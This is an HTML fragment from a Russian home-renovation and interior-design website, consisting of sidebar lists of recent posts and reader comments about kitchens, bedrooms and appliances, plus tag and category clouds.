https://www.remontbp.com/wp-content/uploads/2024/08/6-4-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи освещения для кухни в загородном...<span class='news-time'>Июль 7, 2025 - 8:19 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Магия пространства: секреты дизайна маленькой ванной комнаты' href='https://www.remontbp.com/magija-prostranstva-sekrety-dizajna-malenkoj-vannoj-komnaty/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/07/19-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/07/19-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/07/19-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Магия пространства: секреты дизайна...<span class='news-time'>Июнь 21, 2025 - 7:12 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как красиво украсить кухню обоями?' href='https://www.remontbp.com/kak-krasivo-ukrasit-kuhnju-obojami/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как красиво украсить кухню об�...<span class='news-time'>Июнь 21, 2025 - 7:09 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Идеи роскошных спален 2025: тенденции и тренды в дизайне интерьера' href='https://www.remontbp.com/idei-roskoshnyh-spalen-2025/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/32-8-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/32-8-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи роскошных спален 2025: тенденции...<span class='news-time'>Июнь 20, 2025 - 7:06 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Кровати в нишах — стильные решения для спальни' href='https://www.remontbp.com/krovati-v-nishah-stilnye-reshenija-dlja-spalni/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Кровати в нишах — стильные решения...<span class='news-time'>Июнь 20, 2025 - 7:03 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Идеи желтой спальни' href='https://www.remontbp.com/idei-zheltoj-spalni/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи желтой спальни<span class='news-time'>Июнь 19, 2025 - 7:02 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как расставить мебель в спальне?' href='https://www.remontbp.com/kak-rasstavit-mebel-v-spalne-2/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2023/09/0-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Как расставить мебель в спальне" srcset="https://www.remontbp.com/wp-content/uploads/2023/09/0-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как расставить мебель в спаль�...<span class='news-time'>Июнь 19, 2025 - 6:59 пп</span></strong></a></li></ul></div><div class="tab widget_tab_comments"><span>Отзывы</span></div><div class='tab_content '><ul class="news-wrap"><li class="news-content"><a class='news-link' title='Посудомоечная машина: ТОП-10 лучших 2019 года. Рейтинг прогрессивной бытовой техники' href='https://www.remontbp.com/posudomoechnaja-mashina-top-10-luchshih-2018-god/#comment-2771'><span class='news-thumb'><img alt='Света' src='https://secure.gravatar.com/avatar/8c559fd2bfb7c5740dd54ff80fe1097f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8c559fd2bfb7c5740dd54ff80fe1097f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Можно было бы и про indеsit что-нибудь...<span class='news-time'>Август 16, 2018 - 11:01 пп от Света</span></strong></a></li><li class="news-content"><a class='news-link' title='ТОП-10 самых популярных и востребованных моделей холодильников в 2019 году' href='https://www.remontbp.com/holodilnik-luchshie-top-10/#comment-2770'><span class='news-thumb'><img alt='Ira Bk' src='https://secure.gravatar.com/avatar/0e62ad10e57f0dd7fa5992c612306612?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0e62ad10e57f0dd7fa5992c612306612?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Ого, какой красивенный hоtроint, я...<span class='news-time'>Август 16, 2018 - 1:22 дп от Ira Bk</span></strong></a></li><li class="news-content"><a class='news-link' title='Детская комната: модный дизайн 2018 года' href='https://www.remontbp.com/detskaja-komnata-modnyj-dizajn-2017-goda/#comment-2762'><span class='news-thumb'><img alt='Катрин' src='https://secure.gravatar.com/avatar/0d0ee1fad74fdf1e62965e2b4a436cf9?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0d0ee1fad74fdf1e62965e2b4a436cf9?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Сейчас столько дизайнов детских...<span class='news-time'>Июль 24, 2018 - 2:03 пп от Катрин</span></strong></a></li><li class="news-content"><a class='news-link' title='Стильное убранство кровати – выбираем покрывало в спальню' href='https://www.remontbp.com/stilnoe-ubranstvo-krovati-vybiraem-pokryvalo-v-spalnju/#comment-2761'><span class='news-thumb'><img alt='Катя' src='https://secure.gravatar.com/avatar/7ecd9433637beac6602467dcd1c6278f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7ecd9433637beac6602467dcd1c6278f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Шикарная статья) А ведь действительно...<span class='news-time'>Июль 24, 2018 - 1:45 пп от Катя</span></strong></a></li><li class="news-content"><a class='news-link' title='Калейдоскоп идей для ландшафтного дизайна участка   ' href='https://www.remontbp.com/kalejdoskop-idej-dlja-landshaftnogo-dizajna-uchastka/#comment-2750'><span class='news-thumb'><img alt='Ирина' src='https://secure.gravatar.com/avatar/9ab1646e3aa72e4ce4660122bbe637c6?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9ab1646e3aa72e4ce4660122bbe637c6?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Спасибо за статью. Было полезно...<span class='news-time'>Июнь 28, 2018 - 6:47 дп от Ирина</span></strong></a></li><li class="news-content"><a class='news-link' title='Стиль арт-деко в интерьере: кухня, ванная, гостиная и спальня' href='https://www.remontbp.com/stil-art-deko-v-interere/#comment-2621'><span class='news-thumb'><img alt='Иван' src='https://secure.gravatar.com/avatar/37a07c2105c0058bb90f08569cece05f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/37a07c2105c0058bb90f08569cece05f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Что такое АРТ-ДЕКО??? В искусстве...<span class='news-time'>Март 6, 2018 - 5:19 пп от Иван</span></strong></a></li><li class="news-content"><a class='news-link' title='Маленькая ванная комната – дизайн 2019 года' href='https://www.remontbp.com/malenkaja-vannaja-komnata-dizajn-2017-goda/#comment-2607'><span class='news-thumb'><img alt='Елена' src='https://secure.gravatar.com/avatar/0d6dbcbaf5b8518c6400524ccb99cc7a?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0d6dbcbaf5b8518c6400524ccb99cc7a?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>По технике безопасности стиральную...<span class='news-time'>Февраль 20, 2018 - 11:23 дп от Елена</span></strong></a></li></ul></div><div class="tab last_tab widget_tab_tags"><span>Теги</span></div><div class='tab_content tagcloud '><a href="https://www.remontbp.com/tag/balkon-i-lodzhiya/" class="tag-cloud-link tag-link-438 tag-link-position-1" style="font-size: 12px;">Балкон и лоджия</a>
<a href="https://www.remontbp.com/tag/%d0%b1%d0%b5%d0%bb%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-478 tag-link-position-2" style="font-size: 12px;">Белый цвет</a>
<a href="https://www.remontbp.com/tag/vannaya-komnata/" class="tag-cloud-link tag-link-421 tag-link-position-3" style="font-size: 12px;">Ванная комната</a>
<a href="https://www.remontbp.com/tag/gostinaya/" class="tag-cloud-link tag-link-423 tag-link-position-4" style="font-size: 12px;">Гостиная</a>
<a href="https://www.remontbp.com/tag/dacha/" class="tag-cloud-link tag-link-468 tag-link-position-5" style="font-size: 12px;">Дача</a>
<a href="https://www.remontbp.com/tag/dveri/" class="tag-cloud-link tag-link-107 tag-link-position-6" style="font-size: 12px;">Двери</a>
<a href="https://www.remontbp.com/tag/dekor_i_oformlenie/" class="tag-cloud-link tag-link-287 tag-link-position-7" style="font-size: 12px;">Декор и оформление</a>
<a href="https://www.remontbp.com/tag/detskaya/" class="tag-cloud-link tag-link-434 tag-link-position-8" style="font-size: 12px;">Детская</a>
<a href="https://www.remontbp.com/tag/%d0%b4%d0%b8%d0%b7%d0%b0%d0%b9%d0%bd-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/" class="tag-cloud-link tag-link-474 tag-link-position-9" style="font-size: 12px;">Дизайн-проект</a>
<a href="https://www.remontbp.com/tag/zagorodnyj-dom/" class="tag-cloud-link tag-link-450 tag-link-position-10" style="font-size: 12px;">Загородный дом</a>
<a href="https://www.remontbp.com/tag/%d0%b7%d0%b5%d0%bb%d0%b5%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-479 tag-link-position-11" style="font-size: 12px;">Зеленый цвет</a>
<a href="https://www.remontbp.com/tag/idei-dlya-obustrojstva/" class="tag-cloud-link tag-link-432 tag-link-position-12" style="font-size: 12px;">Идеи обустройства</a>
<a href="https://www.remontbp.com/tag/interesnoe/" class="tag-cloud-link tag-link-463 tag-link-position-13" style="font-size: 12px;">Интересное</a>
<a href="https://www.remontbp.com/tag/%d0%ba%d1%80%d0%b0%d1%81%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-476 tag-link-position-14" style="font-size: 12px;">Красный цвет</a>
<a href="https://www.remontbp.com/tag/kuhnya/" class="tag-cloud-link tag-link-420 tag-link-position-15" style="font-size: 12px;">Кухня</a>
<a href="https://www.remontbp.com/tag/landshaftnyj-dizajn/" class="tag-cloud-link tag-link-471 tag-link-position-16" style="font-size: 12px;">Ландшафтный дизайн</a>
<a href="https://www.remontbp.com/tag/loft/" class="tag-cloud-link tag-link-451 tag-link-position-17" style="font-size: 12px;">Лофт</a>
<a href="https://www.remontbp.com/tag/meblirovka/" class="tag-cloud-link tag-link-431 tag-link-position-18" style="font-size: 12px;">Мебель</a>
<a href="https://www.remontbp.com/tag/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%ba%d0%b8/" class="tag-cloud-link tag-link-491 tag-link-position-19" style="font-size: 12px;">Новинки</a>
<a href="https://www.remontbp.com/tag/oboi/" class="tag-cloud-link tag-link-442 tag-link-position-20" style="font-size: 12px;">Обои</a>
<a href="https://www.remontbp.com/tag/okna/" class="tag-cloud-link tag-link-112 tag-link-position-21" style="font-size: 12px;">Окна</a>
<a href="https://www.remontbp.com/tag/osveshhenie/" class="tag-cloud-link tag-link-430 tag-link-position-22" style="font-size: 12px;">Освещение</a>
<a href="https://www.remontbp.com/tag/pol/" class="tag-cloud-link tag-link-425 tag-link-position-23" style="font-size: 12px;">Пол</a>
<a href="https://www.remontbp.com/tag/polezny-e-sovety/" class="tag-cloud-link tag-link-428 tag-link-position-24" style="font-size: 12px;">Полезные советы</a>
<a href="https://www.remontbp.com/tag/%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/" class="tag-cloud-link tag-link-475 tag-link-position-25" style="font-size: 12px;">Популярное</a>
<a href="https://www.remontbp.com/tag/potolok/" class="tag-cloud-link tag-link-426 tag-link-position-26" style="font-size: 12px;">Потолок</a>
<a href="https://www.remontbp.com/tag/prihozhaya/" class="tag-cloud-link tag-link-424 tag-link-position-27" style="font-size: 12px;">Прихожая</a>
<a href="https://www.remontbp.com/tag/prochie-komnaty/" class="tag-cloud-link tag-link-460 tag-link-position-28" style="font-size: 12px;">Прочие комнаты</a>
<a href="https://www.remontbp.com/tag/%d1%80%d0%b0%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%8f/" class="tag-cloud-link tag-link-523 tag-link-position-29" style="font-size: 12px;">Растения</a>
<a href="https://www.remontbp.com/tag/svoimi-rukami/" class="tag-cloud-link tag-link-473 tag-link-position-30" style="font-size: 12px;">Своими руками</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b5%d1%80%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-482 tag-link-position-31" style="font-size: 12px;">Серый цвет</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b8%d0%bd%d0%b8%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-480 tag-link-position-32" style="font-size: 12px;">Синий цвет</a>
<a href="https://www.remontbp.com/tag/cvet-v-interere/" class="tag-cloud-link tag-link-470 tag-link-position-33" style="font-size: 12px;">Сочетание цвета</a>
<a href="https://www.remontbp.com/tag/spal-nya/" class="tag-cloud-link tag-link-422 tag-link-position-34" style="font-size: 12px;">Спальня</a>
<a href="https://www.remontbp.com/tag/steny/" class="tag-cloud-link tag-link-427 tag-link-position-35" style="font-size: 12px;">Стены</a>
<a href="https://www.remontbp.com/tag/stili/" class="tag-cloud-link tag-link-429 tag-link-position-36" style="font-size: 12px;">Стили интерьера</a>
<a href="https://www.remontbp.com/tag/stil-kantri/" class="tag-cloud-link tag-link-461 tag-link-position-37" style="font-size: 12px;">Стиль кантри</a>
<a href="https://www.remontbp.com/tag/stil-minimalizm/" class="tag-cloud-link tag-link-462 tag-link-position-38" style="font-size: 12px;">Стиль минимализм</a>
<a href="https://www.remontbp.com/tag/%d1%82%d1%80%d0%b5%d0%bd%d0%b4%d1%8b-%d0%b2-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d1%8c%d0%b5%d1%80%d0%b5/" class="tag-cloud-link tag-link-524 tag-link-position-39" style="font-size: 12px;">Тренды в интерьере</a>
<a href="https://www.remontbp.com/tag/tsveta-v-interere/" class="tag-cloud-link tag-link-466 tag-link-position-40" style="font-size: 12px;">Цвета в интерьере</a>
<a href="https://www.remontbp.com/tag/cvety/" class="tag-cloud-link tag-link-486 tag-link-position-41" style="font-size: 12px;">Цветы</a>
<a href="https://www.remontbp.com/tag/%d1%87%d0%b5%d1%80%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-477 tag-link-position-42" style="font-size: 12px;">Черный цвет</a>
<a href="https://www.remontbp.com/tag/shtory/" class="tag-cloud-link tag-link-446 tag-link-position-43" style="font-size: 12px;">Шторы</a>
<a href="https://www.remontbp.com/tag/eksterer/" class="tag-cloud-link tag-link-487 tag-link-position-44" style="font-size: 12px;">Экстерьер</a>
<a href="https://www.remontbp.com/tag/yaponskij-stil/" class="tag-cloud-link tag-link-465 tag-link-position-45" style="font-size: 12px;">Японский стиль</a></div></div><span class="seperator extralight-border"></span></section><section id="tag_cloud-5" class="widget clearfix widget_tag_cloud"><h3 class="widgettitle">Рубрики</h3><div class="tagcloud"><a href="https://www.remontbp.com/tag/balkon-i-lodzhiya/" class="tag-cloud-link tag-link-438 tag-link-position-1" style="font-size: 9.8162162162162pt;" aria-label="Балкон и лоджия (20 элементов)">Балкон и лоджия</a>
<a href="https://www.remontbp.com/tag/%d0%b1%d0%b5%d0%bb%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-478 tag-link-position-2" style="font-size: 11.102702702703pt;" aria-label="Белый цвет (30 элементов)">Белый цвет</a>
<a href="https://www.remontbp.com/tag/vannaya-komnata/" class="tag-cloud-link tag-link-421 tag-link-position-3" style="font-size: 17.156756756757pt;" aria-label="Ванная комната (195 элементов)">Ванная комната</a>
<a href="https://www.remontbp.com/tag/gostinaya/" class="tag-cloud-link tag-link-423 tag-link-position-4" style="font-size: 17.989189189189pt;" aria-label="Гостиная (252 элемента)">Гостиная</a>
<a href="https://www.remontbp.com/tag/dacha/" class="tag-cloud-link tag-link-468 tag-link-position-5" style="font-size: 12.918918918919pt;" aria-label="Дача (53 элемента)">Дача</a>
<a href="https://www.remontbp.com/tag/dveri/" class="tag-cloud-link tag-link-107 tag-link-position-6" style="font-size: 9.8162162162162pt;" aria-label="Двери (20 элементов)">Двери</a>
<a href="https://www.remontbp.com/tag/dekor_i_oformlenie/" class="tag-cloud-link tag-link-287 tag-link-position-7" style="font-size: 17.913513513514pt;" aria-label="Декор и оформление (243 элемента)">Декор и оформление</a>
<a href="https://www.remontbp.com/tag/detskaya/" class="tag-cloud-link tag-link-434 tag-link-position-8" style="font-size: 14.886486486486pt;" aria-label="Детская (96 элементов)">Детская</a>
<a href="https://www.remontbp.com/tag/%d0%b4%d0%b8%d0%b7%d0%b0%d0%b9%d0%bd-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/" class="tag-cloud-link tag-link-474 tag-link-position-9" style="font-size: 17.232432432432pt;" aria-label="Дизайн-проект (198 элементов)">Дизайн-проект</a>
<a href="https://www.remontbp.com/tag/zagorodnyj-dom/" class="tag-cloud-link tag-link-450 tag-link-position-10" style="font-size: 17.459459459459pt;" aria-label="Загородный дом (213 элементов)">Загородный дом</a>
<a href="https://www.remontbp.com/tag/%d0%b7%d0%b5%d0%bb%d0%b5%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-479 tag-link-position-11" style="font-size: 8.7567567567568pt;" aria-label="Зеленый цвет (14 элементов)">Зеленый цвет</a>
<a href="https://www.remontbp.com/tag/idei-dlya-obustrojstva/" class="tag-cloud-link tag-link-432 tag-link-position-12" style="font-size: 22pt;" aria-label="Идеи обустройства (850 элементов)">Идеи обустройства</a>
<a href="https://www.remontbp.com/tag/interesnoe/" class="tag-cloud-link tag-link-463 tag-link-position-13" style="font-size: 18.140540540541pt;" aria-label="Интересное (265 элементов)">Интересное</a>
<a href="https://www.remontbp.com/tag/%d0%ba%d1%80%d0%b0%d1%81%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-476 tag-link-position-14" style="font-size: 8pt;" aria-label="Красный цвет (11 элементов)">Красный цвет</a>
<a href="https://www.remontbp.com/tag/kuhnya/" class="tag-cloud-link tag-link-420 tag-link-position-15" style="font-size: 19.351351351351pt;" aria-label="Кухня (382 элемента)">Кухня</a>
<a href="https://www.remontbp.com/tag/landshaftnyj-dizajn/" class="tag-cloud-link tag-link-471 tag-link-position-16" style="font-size: 12.540540540541pt;" aria-label="Ландшафтный дизайн (47 элементов)">Ландшафтный дизайн</a>
<a href="https://www.remontbp.com/tag/loft/" class="tag-cloud-link tag-link-451 tag-link-position-17" style="font-size: 9.3621621621622pt;" aria-label="Лофт (17 элементов)">Лофт</a>
<a href="https://www.remontbp.com/tag/meblirovka/" class="tag-cloud-link tag-link-431 tag-link-position-18" style="font-size: 17.837837837838pt;" aria-label="Мебель (241 элемент)">Мебель</a>
<a href="https://www.remontbp.com/tag/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%ba%d0%b8/" class="tag-cloud-link tag-link-491 tag-link-position-19" style="font-size: 19.654054054054pt;" aria-label="Новинки (419 элементов)">Новинки</a>
<a href="https://www.remontbp.com/tag/oboi/" class="tag-cloud-link tag-link-442 tag-link-position-20" style="font-size: 14.508108108108pt;" aria-label="Обои (87 элементов)">Обои</a>
<a href="https://www.remontbp.com/tag/okna/" class="tag-cloud-link tag-link-112 tag-link-position-21" style="font-size: 8.9081081081081pt;" aria-label="Окна (15 элементов)">Окна</a>
<a href="https://www.remontbp.com/tag/osveshhenie/" class="tag-cloud-link tag-link-430 tag-link-position-22" style="font-size: 12.691891891892pt;" aria-label="Освещение (49 элементов)">Освещение</a>
<a href="https://www.remontbp.com/tag/pol/" class="tag-cloud-link tag-link-425 tag-link-position-23" style="font-size: 13.751351351351pt;" aria-label="Пол (68 элементов)">Пол</a>
<a href="https://www.remontbp.com/tag/polezny-e-sovety/" class="tag-cloud-link tag-link-428 tag-link-position-24" style="font-size: 13.827027027027pt;" aria-label="Полезные советы (69 элементов)">Полезные советы</a>
<a href="https://www.remontbp.com/tag/%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/" class="tag-cloud-link tag-link-475 tag-link-position-25" style="font-size: 19.654054054054pt;" aria-label="Популярное (418 элементов)">Популярное</a>
<a href="https://www.remontbp.com/tag/potolok/" class="tag-cloud-link tag-link-426 tag-link-position-26" style="font-size: 11.254054054054pt;" aria-label="Потолок (31 элемент)">Потолок</a>
<a href="https://www.remontbp.com/tag/prihozhaya/" class="tag-cloud-link tag-link-424 tag-link-position-27" style="font-size: 14.659459459459pt;" aria-label="Прихожая (91 элемент)">Прихожая</a>
<a href="https://www.remontbp.com/tag/prochie-komnaty/" class="tag-cloud-link tag-link-460 tag-link-position-28" style="font-size: 10.648648648649pt;" aria-label="Прочие комнаты (26 элементов)">Прочие комнаты</a>
<a href="https://www.remontbp.com/tag/%d1%80%d0%b0%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%8f/" class="tag-cloud-link tag-link-523 tag-link-position-29" style="font-size: 11.254054054054pt;" aria-label="Растения (31 элемент)">Растения</a>
<a href="https://www.remontbp.com/tag/svoimi-rukami/" class="tag-cloud-link tag-link-473 tag-link-position-30" style="font-size: 14.962162162162pt;" aria-label="Своими руками (99 элементов)">Своими руками</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b5%d1%80%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-482 tag-link-position-31" style="font-size: 9.8162162162162pt;" aria-label="Серый цвет (20 элементов)">Серый цвет</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b8%d0%bd%d0%b8%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-480 tag-link-position-32" style="font-size: 8.227027027027pt;" aria-label="Синий цвет (12 элементов)">Синий цвет</a>
<a href="https://www.remontbp.com/tag/cvet-v-interere/" class="tag-cloud-link tag-link-470 tag-link-position-33" style="font-size: 11.632432432432pt;" aria-label="Сочетание цвета (35 элементов)">Сочетание цвета</a>
<a href="https://www.remontbp.com/tag/spal-nya/" class="tag-cloud-link tag-link-422 tag-link-position-34" style="font-size: 18.140540540541pt;" aria-label="Спальня (260 элементов)">Спальня</a>
<a href="https://www.remontbp.com/tag/steny/" class="tag-cloud-link tag-link-427 tag-link-position-35" style="font-size: 14.735135135135pt;" aria-label="Стены (93 элемента)">Стены</a>
<a href="https://www.remontbp.com/tag/stili/" class="tag-cloud-link tag-link-429 tag-link-position-36" style="font-size: 17.156756756757pt;" aria-label="Стили интерьера (193 элемента)">Стили интерьера</a>
<a href="https://www.remontbp.com/tag/stil-kantri/" class="tag-cloud-link tag-link-461 tag-link-position-37" style="font-size: 9.3621621621622pt;" aria-label="Стиль кантри (17 элементов)">Стиль кантри</a>
<a href="https://www.remontbp.com/tag/stil-minimalizm/" class="tag-cloud-link tag-link-462 tag-link-position-38" style="font-size: 8pt;" aria-label="Стиль минимализм (11 элементов)">Стиль минимализм</a>
<a href="https://www.remontbp.com/tag/%d1%82%d1%80%d0%b5%d0%bd%d0%b4%d1%8b-%d0%b2-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d1%8c%d0%b5%d1%80%d0%b5/" class="tag-cloud-link tag-link-524 tag-link-position-39" style="font-size: 17.459459459459pt;" aria-label="Тренды в интерьере (211 элементов)">Тренды в интерьере</a>
<a href="https://www.remontbp.com/tag/tsveta-v-interere/" class="tag-cloud-link tag-link-466 tag-link-position-40" style="font-size: 15.340540540541pt;" aria-label="Цвета в интерьере (112 элементов)">Цвета в интерьере</a>
<a href="https://www.remontbp.com/tag/cvety/" class="tag-cloud-link tag-link-486 tag-link-position-41" style="font-size: 10.421621621622pt;" aria-label="Цветы (24 элемента)">Цветы</a>
<a href="https://www.remontbp.com/tag/%d1%87%d0%b5%d1%80%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-477 tag-link-position-42" style="font-size: 11.027027027027pt;" aria-label="Черный цвет (29 элементов)">Черный цвет</a>
<a href="https://www.remontbp.com/tag/shtory/" class="tag-cloud-link tag-link-446 tag-link-position-43" style="font-size: 13.902702702703pt;" aria-label="Шторы (71 элемент)">Шторы</a>
<a href="https://www.remontbp.com/tag/eksterer/" class="tag-cloud-link tag-link-487 tag-link-position-44" style="font-size: 13.827027027027pt;" aria-label="Экстерьер (69 элементов)">Экстерьер</a>
<a href="https://www.remontbp.com/tag/yaponskij-stil/" class="tag-cloud-link tag-link-465 tag-link-position-45" style="font-size: 8.9081081081081pt;" aria-label="Японский стиль (15 элементов)">Японский стиль</a></div>
<span class="seperator extralight-border"></span></section></div></aside>

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->


						<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="tag_cloud-4" class="widget clearfix widget_tag_cloud"><h3 class="widgettitle">Рубрики</h3><div class="tagcloud"><a href="https://www.remontbp.com/category/alltext/idei/" class="tag-cloud-link tag-link-472 tag-link-position-1" style="font-size: 17.842424242424pt;" aria-label="Идеи (463 элемента)">Идеи</a>
<a href="https://www.remontbp.com/category/alltext/inter-er/" class="tag-cloud-link tag-link-81 tag-link-position-2" style="font-size: 22pt;" aria-label="Интерьер (1&nbsp;450 элементов)">Интерьер</a>
<a href="https://www.remontbp.com/category/alltext/remont-komnat/" class="tag-cloud-link tag-link-134 tag-link-position-3" style="font-size: 19.793939393939pt;" aria-label="Комнаты (794 элемента)">Комнаты</a>
<a href="https://www.remontbp.com/category/alltext/materialy/" class="tag-cloud-link tag-link-83 tag-link-position-4" style="font-size: 13.430303030303pt;" aria-label="Материалы (141 элемент)">Материалы</a>
<a href="https://www.remontbp.com/category/alltext/mebel/" class="tag-cloud-link tag-link-92 tag-link-position-5" style="font-size: 15.212121212121pt;" aria-label="Мебель (228 элементов)">Мебель</a>
<a href="https://www.remontbp.com/category/alltext/otdelochny-e-raboty/" class="tag-cloud-link tag-link-419 tag-link-position-6" style="font-size: 11.818181818182pt;" aria-label="Отделочные работы (91 элемент)">Отделочные работы</a>
<a href="https://www.remontbp.com/category/alltext/rastenija/" class="tag-cloud-link tag-link-485 tag-link-position-7" style="font-size: 10.121212121212pt;" aria-label="Растения (56 элементов)">Растения</a>
<a href="https://www.remontbp.com/category/alltext/" class="tag-cloud-link tag-link-418 tag-link-position-8" style="font-size: 11.139393939394pt;" aria-label="Статьи (75 элементов)">Статьи</a>
<a href="https://www.remontbp.com/category/alltext/stroitel-stvo-doma/" class="tag-cloud-link tag-link-154 tag-link-position-9" style="font-size: 8pt;" aria-label="Строительство дома (31 элемент)">Строительство дома</a>
